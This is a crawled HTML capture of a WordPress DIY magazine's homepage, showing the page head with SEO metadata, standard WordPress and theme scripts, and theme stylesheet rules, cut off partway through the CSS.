

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thediymagazine.com/
body_size: 27472
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - The DIY Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thediymagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="canonical" href="https://thediymagazine.com/"/><link rel="next" href="https://thediymagazine.com/page/2/"/><link rel="icon" type="image/png" href="http://thediymagazine.com/wp-content/uploads/2020/10/DIY-150x150.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thediymagazine.com/?/RoZWRpeW1hZ2F6aW5lLmNvbS9pbmRleC5waHA3f954027/iyma=1016482/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - The DIY Magazine" />
	<meta property="og:url" content="https://thediymagazine.com/?/RoZWRpeW1hZ2F6aW5lLmNvbS9pbmRleC5waHA3f954027/iyma=1016482/" />
	<meta property="og:site_name" content="The DIY Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/The-DIY-Magazine-113263320218466/" />
	<meta property="article:modified_time" content="2022-12-04T15:07:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thediymagazines" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thediymagazine.com/","url":"https://thediymagazine.com/?%2fRoZWRpeW1hZ2F6aW5lLmNvbS9pbmRleC5waHA3f954027%2fiyma=1016482%2f","name":"Home - The DIY Magazine","isPartOf":{"@id":"https://thediymagazine.com/#website"},"datePublished":"2020-07-07T15:33:18+00:00","dateModified":"2022-12-04T15:07:33+00:00","breadcrumb":{"@id":"https://thediymagazine.com/?%2fRoZWRpeW1hZ2F6aW5lLmNvbS9pbmRleC5waHA3f954027%2fiyma=1016482%2f#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thediymagazine.com/?%2fRoZWRpeW1hZ2F6aW5lLmNvbS9pbmRleC5waHA3f954027%2fiyma=1016482%2f"]}]},{"@type":"BreadcrumbList","@id":"https://thediymagazine.com/?%2fRoZWRpeW1hZ2F6aW5lLmNvbS9pbmRleC5waHA3f954027%2fiyma=1016482%2f#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thediymagazine.com/#website","url":"https://thediymagazine.com/","name":"The DIY Magazine","description":"Today &amp; Tomorrow","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thediymagazine.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="KxCAo4puI-hJYwE8sQYqwqbE5DhAS3IHfpIfI9khKng" />
	<meta name="p:domain_verify" content="4a94753170fc89ff07bf26cc1f8cd688" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The DIY Magazine &raquo; Feed" href="https://thediymagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The DIY Magazine &raquo; Comments Feed" href="https://thediymagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The DIY Magazine &raquo; Home Comments Feed" href="https://thediymagazine.com/home/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thediymagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://thediymagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thediymagazine.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://thediymagazine.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.1.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thediymagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://thediymagazine.com/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thediymagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CCrimson+Text%3A400%2C700%7CIndie+Flower%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thediymagazine.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thediymagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thediymagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://thediymagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/craft_ideas/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://thediymagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://thediymagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thediymagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thediymagazine.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thediymagazine.com/wp-json/wp/v2/pages/263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thediymagazine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thediymagazine.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://thediymagazine.com/' />
<link rel="alternate" type="application/json+oembed" href="https://thediymagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthediymagazine.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thediymagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthediymagazine.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.102.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bd31dddf18","wpRestUrl":"https:\/\/thediymagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thediymagazine.com\/wp-admin\/","wpRestNonce":"bd31dddf18","wpRestUrl":"https:\/\/thediymagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/thediymagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/thediymagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed87c0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c2e11eb779";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed87c0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed87c0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ed87c0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ed87c0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed87c0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed87c0 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
